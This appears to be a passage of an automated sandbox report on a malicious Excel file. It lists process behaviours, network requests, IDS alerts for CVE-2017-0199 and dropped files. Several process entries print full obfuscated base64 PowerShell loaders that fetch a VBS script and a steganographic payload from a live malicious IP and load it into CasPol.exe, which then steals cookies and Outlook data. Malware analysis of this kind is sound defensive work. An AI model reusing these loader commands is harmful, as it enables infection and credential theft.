- cmd.exe (PID: 1424)
- wscript.exe (PID: 3400)
Base64-obfuscated command line is found
- cmd.exe (PID: 1424)
- wscript.exe (PID: 3400)
The process bypasses the loading of PowerShell profile settings
- cmd.exe (PID: 1424)
- wscript.exe (PID: 3400)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 1424)
- wscript.exe (PID: 3400)
Using PowerShell to operate with local accounts
- powershell.exe (PID: 1020)
Uses sleep to delay execution (POWERSHELL)
- powershell.exe (PID: 1020)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 1020)
- powershell.exe (PID: 1280)
CSC.EXE is used to compile C# code
- csc.exe (PID: 1556)
Uses .NET C# to load dll
- powershell.exe (PID: 1020)
Executes script without checking the security policy
- powershell.exe (PID: 1020)
The process executes VB scripts
- powershell.exe (PID: 1020)
Creates FileSystem object to access computer's file system (SCRIPT)
- wscript.exe (PID: 3400)
Gets full path of the running script (SCRIPT)
- wscript.exe (PID: 3400)
Checks whether a specific file exists (SCRIPT)
- wscript.exe (PID: 3400)
Executable content was dropped or overwritten
- csc.exe (PID: 1556)
Contacting a server suspected of hosting an Exploit Kit
- powershell.exe (PID: 1280)
Connects to unusual port
- CasPol.exe (PID: 880)
Contacting a server suspected of hosting an CnC
- CasPol.exe (PID: 880)
Reads security settings of Internet Explorer
- CasPol.exe (PID: 880)
Reads browser cookies
- CasPol.exe (PID: 880)
Application launched itself
- chrome.exe (PID: 3200)
- CasPol.exe (PID: 880)
- msedge.exe (PID: 2852)
Loads DLL from Mozilla Firefox
- CasPol.exe (PID: 3592)
Reads settings of System Certificates
- chrome.exe (PID: 3200)
- msedge.exe (PID: 2852)
Accesses Microsoft Outlook profiles
- CasPol.exe (PID: 336)
INFO
Reads the computer name
- wmpnscfg.exe (PID: 2268)
- CasPol.exe (PID: 880)
- chrome.exe (PID: 3200)
- CasPol.exe (PID: 336)
- CasPol.exe (PID: 3592)
- CasPol.exe (PID: 3552)
- msedge.exe (PID: 2852)
Manual execution by a user
- wmpnscfg.exe (PID: 2268)
- EXCEL.EXE (PID: 2604)
Reads Internet Explorer settings
- mshta.exe (PID: 1176)
Checks supported languages
- wmpnscfg.exe (PID: 2268)
- cvtres.exe (PID: 3012)
- csc.exe (PID: 1556)
- CasPol.exe (PID: 880)
- chrome.exe (PID: 3200)
- CasPol.exe (PID: 3552)
- CasPol.exe (PID: 336)
- CasPol.exe (PID: 3592)
- msedge.exe (PID: 2852)
Checks proxy server information
- mshta.exe (PID: 1176)
- powershell.exe (PID: 1020)
- CasPol.exe (PID: 880)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 1020)
Reads the machine GUID from the registry
- csc.exe (PID: 1556)
- cvtres.exe (PID: 3012)
- CasPol.exe (PID: 880)
- chrome.exe (PID: 3200)
- CasPol.exe (PID: 3592)
- CasPol.exe (PID: 3552)
Create files in a temporary directory
- csc.exe (PID: 1556)
- cvtres.exe (PID: 3012)
- CasPol.exe (PID: 880)
- CasPol.exe (PID: 3552)
- chrome.exe (PID: 3200)
- CasPol.exe (PID: 3592)
- CasPol.exe (PID: 336)
- msedge.exe (PID: 2852)
Uses string replace method (POWERSHELL)
- powershell.exe (PID: 1280)
Converts byte array into Unicode string (POWERSHELL)
- powershell.exe (PID: 1280)
Found Base64 encoded text manipulation via PowerShell (YARA)
- powershell.exe (PID: 1280)
Gets data length (POWERSHELL)
- powershell.exe (PID: 1280)
Found Base64 encoded reflection usage via PowerShell (YARA)
- powershell.exe (PID: 1280)
Reads product name
- CasPol.exe (PID: 880)
Disables trace logs
- powershell.exe (PID: 1280)
Reads Environment values
- CasPol.exe (PID: 880)
- chrome.exe (PID: 3200)
- msedge.exe (PID: 2852)
Creates files or folders in the user directory
- CasPol.exe (PID: 880)
Process checks computer location settings
- chrome.exe (PID: 3200)
- msedge.exe (PID: 2852)
Process checks whether UAC notifications are on
- msedge.exe (PID: 2852)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .xls | | | Microsoft Excel sheet (48) |
|---|---|---|
| .xls | | | Microsoft Excel sheet (alternate) (39.2) |
EXIF
FlashPix
| LastPrinted: | 2024:07:04 09:55:48 |
|---|---|
| Company: | Ross Stores |
| Author: | - |
| LastModifiedBy: | - |
| Software: | Microsoft Excel |
| CreateDate: | 2006:09:16 00:00:00 |
| ModifyDate: | 2025:02:13 04:06:39 |
| Security: | Password protected |
| CodePage: | Windows Latin 1 (Western European) |
| AppVersion: | 12 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: |
|
| HeadingPairs: |
|
| CompObjUserTypeLen: | 38 |
| CompObjUserType: | Microsoft Office Excel 2003 Worksheet |
Total processes
78
Monitored processes
40
Malicious processes
12
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 336 | C:\Windows\Microsoft.NET\Framework\v4.0.30319\CasPol.exe /stext "C:\Users\admin\AppData\Local\Temp\gvlkbrfefweddhsxmybbrsor" | C:\Windows\Microsoft.NET\Framework\v4.0.30319\CasPol.exe | CasPol.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft .NET Framework CAS Policy Manager Exit code: 0 Version: 4.8.3761.0 built by: NET48REL1 | |||||||||||||||
| 828 | "C:\Program Files\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=chrome.mojom.UtilWin --lang=en-US --service-sandbox-type=none --mojo-platform-channel-handle=2864 --field-trial-handle=1272,i,3125492027163455203,9252436637144466208,131072 --enable-features=msMicrosoftRootStoreUsed /prefetch:8 | C:\Program Files\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Exit code: 0 Version: 109.0.1518.115 | |||||||||||||||
| 880 | "C:\Windows\Microsoft.NET\Framework\v4.0.30319\CasPol.exe" | C:\Windows\Microsoft.NET\Framework\v4.0.30319\CasPol.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft .NET Framework CAS Policy Manager Version: 4.8.3761.0 built by: NET48REL1 | |||||||||||||||
| 1020 | POWeRSHELl -ex bYpasS -NOp -w 1 -C DeviceCRedEntIalDeplOYmENT.EXE ; Iex($(IeX('[SystEM.TExt.eNcOdIng]'+[Char]0x3A+[char]58+'Utf8.GeTstrinG([sYsTeM.CONvERt]'+[cHAr]58+[cHar]58+'FROmBASe64sTRINg('+[cHar]34+'JFdhY2p6ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgPSAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIEFERC1UeVBlICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgLU1lbWJFckRlRklOSXRpT24gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAnW0RsbEltcG9ydCgiVXJMbW9OLmRMbCIsICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgQ2hhclNldCA9IENoYXJTZXQuVW5pY29kZSldcHVibGljIHN0YXRpYyBleHRlcm4gSW50UHRyIFVSTERvd25sb2FkVG9GaWxlKEludFB0ciAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIE5oVEUsc3RyaW5nICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgUGpjWURYUFksc3RyaW5nICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgc0JkbnQsdWludCAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIGIsSW50UHRyICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgd3psbVBIZ0VPVWQpOycgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAtTkFNZSAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICJZSWFGZm1LRyIgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAtTkFtRXNwQWNFICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgRUlWWFQgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAtUGFzc1RocnU7ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgJFdhY2p6OjpVUkxEb3dubG9hZFRvRmlsZSgwLCJodHRwOi8vMTkyLjMuMTc5LjE0NC8xMjkvYmVzdGdpcmxmcmllbmRmb3JteWxpZmVzaGVpc215Z2lybG15b25seS5nSUYiLCIkRW5WOkFQUERBVEFcYmVzdGdpcmxmcmllbmRmb3JteWxpZmVzaGVpc215Z2lybG15b25seS52YnMiLDAsMCk7U1RBcnQtU2xlRVAoMyk7aU52b0tFLUlURU0gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAiJGVOVjpBUFBEQVRBXGJlc3RnaXJsZnJpZW5kZm9ybXlsaWZlc2hlaXNteWdpcmxteW9ubHkudmJzIg=='+[cHAr]0X22+'))')))" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 1108 | C:\Windows\system32\svchost.exe -k NetworkService | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1176 | C:\Windows\System32\mshta.exe -Embedding | C:\Windows\System32\mshta.exe | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft (R) HTML Application host Exit code: 0 Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||
| 1204 | "C:\Program Files\Microsoft\Edge\Application\msedge.exe" --type=renderer --extension-process --remote-debugging-port=9222 --lang=en-US --js-flags=--ms-user-locale= --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=11 --mojo-platform-channel-handle=3556 --field-trial-handle=1272,i,3125492027163455203,9252436637144466208,131072 --enable-features=msMicrosoftRootStoreUsed /prefetch:1 | C:\Program Files\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 109.0.1518.115 | |||||||||||||||
| 1280 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -NoProfile -Command "[System.Text.Encoding]::Unicode.GetString([Convert]::FromBase64String('JABwAGUAdABpAG8AbABhAHQAYQAgAD0AIAAnAHQAeAB0AC4AeQBsAG4AbwB5AG0AbAByAGkAZwB5AG0AcwBpAGUAaABzAGUAZgBpAGwAeQBtAHIAbwBmAGQAbgBlAGkAcgBmAGwAcgBpAGcAdABzAGUAYgAvADkAMgAxAC8ANAA0ADEALgA5ADcAMQAuADMALgAyADkAMQAvAC8AOgBwAHQAdABoACcAOwAkAHIAaABpAHoAbwB0AGEAeABpAHMAIAA9ACAAJABwAGUAdABpAG8AbABhAHQAYQAgAC0AcgBlAHAAbABhAGMAZQAgACcAIwAnACwAIAAnAHQAJwA7ACQAdAByAGkAcABoAG8AcwBwAGgAYQB0AGUAIAA9ACAAJwBoAHQAdABwADoALwAvADEAOQAyAC4AMwAuADEANwA5AC4AMQA0ADQALwAxADIAOQAvAHMAdwBlAC8AVQBuAGkAZgBlAHYALgBqAHAAZwAnADsAJABzAGMAbABlAHIAbwBzAGUAcwAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ADsAJABsAHUAbQBpAGYAbABhAHYAaQBuACAAPQAgACQAcwBjAGwAZQByAG8AcwBlAHMALgBEAG8AdwBuAGwAbwBhAGQARABhAHQAYQAoACQAdAByAGkAcABoAG8AcwBwAGgAYQB0AGUAKQA7ACQAagBvAHQAdQByAHUAcwAgAD0AIABbAFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAEUAbgBjAG8AZABpAG4AZwBdADoAOgBVAFQARgA4AC4ARwBlAHQAUwB0AHIAaQBuAGcAKAAkAGwAdQBtAGkAZgBsAGEAdgBpAG4AKQA7ACQAYwBvAHUAbgB0AGUAcgB0AGgAZQBzAGUAcwAgAD0AIAAnADwAPABCAEEAUwBFADYANABfAFMAVABBAFIAVAA+AD4AJwA7ACQAYwBvAGwAbABvAHEAdQBpAGEAbABpAHQAeQAgAD0AIAAnADwAPABCAEEAUwBFADYANABfAEUATgBEAD4APgAnADsAJABkAGEAdABpAHMAbQAgAD0AIAAkAGoAbwB0AHUAcgB1AHMALgBJAG4AZABlAHgATwBmACgAJABjAG8AdQBuAHQAZQByAHQAaABlAHMAZQBzACkAOwAkAHAAZQByAGkAYwB5AHQAaQBhAGwAIAA9ACAAJABqAG8AdAB1AHIAdQBzAC4ASQBuAGQAZQB4AE8AZgAoACQAYwBvAGwAbABvAHEAdQBpAGEAbABpAHQAeQApADsAJABkAGEAdABpAHMAbQAgAC0AZwBlACAAMAAgAC0AYQBuAGQAIAAkAHAAZQByAGkAYwB5AHQAaQBhAGwAIAAtAGcAdAAgACQAZABhAHQAaQBzAG0AOwAkAGQAYQB0AGkAcwBtACAAKwA9ACAAJABjAG8AdQBuAHQAZQByAHQAaABlAHMAZQBzAC4ATABlAG4AZwB0AGgAOwAkAGYAZQBjAHUAbgBkAGkAcwB0ACAAPQAgACQAcABlAHIAaQBjAHkAdABpAGEAbAAgAC0AIAAkAGQAYQB0AGkAcwBtADsAJAByAGUAbQBpAG4AZAAgAD0AIAAkAGoAbwB0AHUAcgB1AHMALgBTAHUAYgBzAHQAcgBpAG4AZwAoACQAZABhAHQAaQBzAG0ALAAgACQAZgBlAGMAdQBuAGQAaQBzAHQAKQA7ACQAYgBlAGwAbABpAHAAbwB0AGUAbgBjAGUAIAA9ACAAWwBTAHkAcwB0AGUAbQAuAEMAbwBuAHYAZQByAHQAXQA6ADoARgByAG8AbQBCAGEAcwBlADYANABTAHQAcgBpAG4AZwAoACQAcgBlAG0AaQBuAGQAKQA7ACQAaABvAHIAbgB3AG8AcgB0ACAAPQAgAFsAUwB5AHMAdABlAG0ALgBSAGUAZgBsAGUAYwB0AGkAbwBuAC4AQQBzAHMAZQBtAGIAbAB5AF0AOgA6AEwAbwBhAGQAKAAkAGIAZQBsAGwAaQBwAG8AdABlAG4AYwBlACkAOwAkAHQAYQBuAGcAZQBuAHQAYQBsAGwAeQAgAD0AIABbAGQAbgBsAGkAYgAuAEkATwAuAEgAbwBtAGUAXQAuAEcAZQB0AE0AZQB0AGgAbwBkACgAJwBWAEEASQAnACkALgBJAG4AdgBvAGsAZQAoACQAbgB1AGwAbAAsACAAWwBvAGIAagBlAGMAdABbAF0AXQAgAEAAKAAkAHIAaABpAHoAbwB0AGEAeABpAHMALAAnACcALAAnACcALAAnACcALAAnAEMAYQBzAFAAbwBsACcALAAnACcALAAnACcALAAnACcALAAnACcALAAnACcALAAnACcALAAnACcALAAnACcALAAnACcALAAnACcAKQApAA==')) | Invoke-Expression" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wscript.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) | |||||||||||||||
| 1424 | "C:\Windows\system32\cmd.exe" "/c POWeRSHELl -ex bYpasS -NOp -w 1 -C DeviceCRedEntIalDeplOYmENT.EXE ; Iex($(IeX('[SystEM.TExt.eNcOdIng]'+[Char]0x3A+[char]58+'Utf8.GeTstrinG([sYsTeM.CONvERt]'+[cHAr]58+[cHar]58+'FROmBASe64sTRINg('+[cHar]34+'JFdhY2p6ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgPSAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIEFERC1UeVBlICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgLU1lbWJFckRlRklOSXRpT24gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAnW0RsbEltcG9ydCgiVXJMbW9OLmRMbCIsICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgQ2hhclNldCA9IENoYXJTZXQuVW5pY29kZSldcHVibGljIHN0YXRpYyBleHRlcm4gSW50UHRyIFVSTERvd25sb2FkVG9GaWxlKEludFB0ciAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIE5oVEUsc3RyaW5nICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgUGpjWURYUFksc3RyaW5nICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgc0JkbnQsdWludCAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIGIsSW50UHRyICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgd3psbVBIZ0VPVWQpOycgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAtTkFNZSAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICJZSWFGZm1LRyIgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAtTkFtRXNwQWNFICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgRUlWWFQgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAtUGFzc1RocnU7ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgJFdhY2p6OjpVUkxEb3dubG9hZFRvRmlsZSgwLCJodHRwOi8vMTkyLjMuMTc5LjE0NC8xMjkvYmVzdGdpcmxmcmllbmRmb3JteWxpZmVzaGVpc215Z2lybG15b25seS5nSUYiLCIkRW5WOkFQUERBVEFcYmVzdGdpcmxmcmllbmRmb3JteWxpZmVzaGVpc215Z2lybG15b25seS52YnMiLDAsMCk7U1RBcnQtU2xlRVAoMyk7aU52b0tFLUlURU0gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAiJGVOVjpBUFBEQVRBXGJlc3RnaXJsZnJpZW5kZm9ybXlsaWZlc2hlaXNteWdpcmxteW9ubHkudmJzIg=='+[cHAr]0X22+'))')))" | C:\Windows\System32\cmd.exe | — | mshta.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1452 | "C:\Program Files\Microsoft\Edge\Application\msedge.exe" --type=renderer --instant-process --remote-debugging-port=9222 --lang=en-US --js-flags=--ms-user-locale= --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=5 --mojo-platform-channel-handle=2260 --field-trial-handle=1272,i,3125492027163455203,9252436637144466208,131072 --enable-features=msMicrosoftRootStoreUsed /prefetch:1 | C:\Program Files\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 109.0.1518.115 | |||||||||||||||
Total events
28 814
Read events
28 369
Write events
268
Delete events
177
Modification events
| (PID) Process: | (1108) svchost.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\NetworkList\Nla\Cache\Intranet |
| Operation: | write | Name: | {4040CF00-1B3E-486A-B407-FA14C56B6FC0} |
Value: 525400363EFF | |||
| (PID) Process: | (1936) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\StartupItems |
| Operation: | write | Name: | 3#8 |
Value: 3323380090070000010000000000000000000000 | |||
| (PID) Process: | (1936) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (1936) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (1936) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (1936) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (1936) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (1936) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (1936) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (1936) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
Executable files
6
Suspicious files
185
Text files
60
Unknown types
1
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1936 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\CVR7783.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2604 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\CVRC49A.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2604 | EXCEL.EXE | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\57C8EDB95DF3F0AD4EE2DC2B8CFD4157 | binary | |
MD5:EFDE2DF9F556C130DB1BA7CD75A67B8A | SHA256:FB99CB2A0657D8D899F9C986183115F6A2C8078EC24F87E3B4717AB5DC91E6B4 | |||
| 2604 | EXCEL.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\9DB4CD20.emf | binary | |
MD5:FE0DEAE6032BDCF7D29A331322B85DF9 | SHA256:472105C916CB5A70AF7F495B8F94A03FA5833B429C7D3429317AF12A949539A4 | |||
| 1108 | svchost.exe | C:\Windows\ServiceProfiles\NetworkService\AppData\Local\Temp\CabC9BA.tmp | compressed | |
MD5:77B20B5CD41BC6BB475CCA3F91AE6E3C | SHA256:5511A9B9F9144ED7BDE4CCB074733B7C564D918D2A8B10D391AFC6BE5B3B1509 | |||
| 2604 | EXCEL.EXE | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\8B2B9A00839EED1DFDCCC3BFC2F5DF12 | binary | |
MD5:C9BE626E9715952E9B70F92F912B9787 | SHA256:C13E8D22800C200915F87F71C31185053E4E60CA25DE2E41E160E09CD2D815D4 | |||
| 2604 | EXCEL.EXE | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\57C8EDB95DF3F0AD4EE2DC2B8CFD4157 | compressed | |
MD5:77B20B5CD41BC6BB475CCA3F91AE6E3C | SHA256:5511A9B9F9144ED7BDE4CCB074733B7C564D918D2A8B10D391AFC6BE5B3B1509 | |||
| 2604 | EXCEL.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\BFC480DB.emf | binary | |
MD5:1BB7CF75AB601541F0BC3A86E183705A | SHA256:09555B433F6496FE9AB970D33A2D468AA888D33D1C9A0ADE085C3247052469F0 | |||
| 2604 | EXCEL.EXE | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\B46811C17859FFB409CF0E904A4AA8F8 | binary | |
MD5:971C514F84BBA0785F80AA1C23EDFD79 | SHA256:F157ED17FCAF8837FA82F8B69973848C9B10A02636848F995698212A08F31895 | |||
| 1556 | csc.exe | C:\Users\admin\AppData\Local\Temp\CSC933BECDEB1FC4C21A02BB98EFDA36BFD.TMP | binary | |
MD5:5760A128CCEFFDF13DAE02908D010A83 | SHA256:68DF9363D65E651B5486CCAA5FF6375D78F9328BE2440247B028D64BB2D350B1 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
13
TCP/UDP connections
48
DNS requests
68
Threats
27
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1936 | EXCEL.EXE | POST | 302 | 2.19.106.8:80 | http://go.microsoft.com/fwlink/?LinkID=120750 | unknown | — | — | whitelisted |
1936 | EXCEL.EXE | POST | 302 | 2.19.106.8:80 | http://go.microsoft.com/fwlink/?LinkID=120751 | unknown | — | — | whitelisted |
1936 | EXCEL.EXE | POST | 302 | 2.19.106.8:80 | http://go.microsoft.com/fwlink/?LinkID=120752 | unknown | — | — | whitelisted |
2604 | EXCEL.EXE | GET | 200 | 142.250.184.227:80 | http://c.pki.goog/r/r4.crl | unknown | — | — | whitelisted |
2604 | EXCEL.EXE | GET | 200 | 199.232.210.172:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/disallowedcertstl.cab?d25f1659a0363d38 | unknown | — | — | whitelisted |
2604 | EXCEL.EXE | GET | 200 | 142.250.184.227:80 | http://c.pki.goog/r/gsr1.crl | unknown | — | — | whitelisted |
2604 | EXCEL.EXE | GET | 200 | 192.3.179.144:80 | http://192.3.179.144/129/ss/bestgirlfriendformylifesheismygirlmyonly.hta | unknown | — | — | malicious |
1020 | powershell.exe | GET | 200 | 192.3.179.144:80 | http://192.3.179.144/129/bestgirlfriendformylifesheismygirlmyonly.gIF | unknown | — | — | malicious |
1176 | mshta.exe | GET | 206 | 192.3.179.144:80 | http://192.3.179.144/129/ss/bestgirlfriendformylifesheismygirlmyonly.hta | unknown | — | — | malicious |
3712 | chrome.exe | GET | 302 | 172.217.169.110:80 | http://redirector.gvt1.com/edgedl/chromewebstore/L2Nocm9tZV9leHRlbnNpb24vYmxvYnMvNzI0QUFXNV9zT2RvdUwyMERESEZGVmJnQQ/1.0.0.6_nmmhkkegccagdldgiimedpiccmgmieda.crx | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
1108 | svchost.exe | 224.0.0.252:5355 | — | — | — | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
1936 | EXCEL.EXE | 2.19.106.8:80 | go.microsoft.com | AKAMAI-AS | DE | whitelisted |
1936 | EXCEL.EXE | 40.91.76.224:443 | activation.sls.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
2604 | EXCEL.EXE | 172.67.219.72:443 | go.halpindev.com | CLOUDFLARENET | US | unknown |
2604 | EXCEL.EXE | 199.232.210.172:80 | ctldl.windowsupdate.com | FASTLY | US | whitelisted |
2604 | EXCEL.EXE | 142.250.184.227:80 | c.pki.goog | GOOGLE | US | whitelisted |
2604 | EXCEL.EXE | 192.3.179.144:80 | — | AS-COLOCROSSING | US | malicious |
1176 | mshta.exe | 172.67.219.72:443 | go.halpindev.com | CLOUDFLARENET | US | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
google.com |
| whitelisted |
go.microsoft.com |
| whitelisted |
activation.sls.microsoft.com |
| whitelisted |
go.halpindev.com |
| unknown |
ctldl.windowsupdate.com |
| whitelisted |
c.pki.goog |
| whitelisted |
lala2025.duckdns.org |
| unknown |
geoplugin.net |
| whitelisted |
clientservices.googleapis.com |
| whitelisted |
clients2.google.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2604 | EXCEL.EXE | Potentially Bad Traffic | ET INFO Possible HTA Application Download |
2604 | EXCEL.EXE | A Network Trojan was detected | ET EXPLOIT MSXMLHTTP Download of HTA (Observed in CVE-2017-0199) |
2604 | EXCEL.EXE | Attempted User Privilege Gain | ET EXPLOIT SUSPICIOUS Possible CVE-2017-0199 IE7/NoCookie/Referer HTA dl |
1176 | mshta.exe | Potentially Bad Traffic | ET INFO Possible HTA Application Download |
1176 | mshta.exe | Attempted User Privilege Gain | ET EXPLOIT SUSPICIOUS Possible CVE-2017-0199 IE7/NoCookie/Referer HTA dl |
1176 | mshta.exe | A Network Trojan was detected | ET EXPLOIT MSXMLHTTP Download of HTA (Observed in CVE-2017-0199) |
1020 | powershell.exe | A Network Trojan was detected | SUSPICIOUS [ANY.RUN] VBS is used to run Shell |
1280 | powershell.exe | A Network Trojan was detected | ET MALWARE Base64 Encoded MZ In Image |
1280 | powershell.exe | A Network Trojan was detected | PAYLOAD [ANY.RUN] Base64 encoded PE EXE file inside JPEG image |
1280 | powershell.exe | A Network Trojan was detected | PAYLOAD [ANY.RUN] Stegocampaign Jpeg with base64 added (TA558) |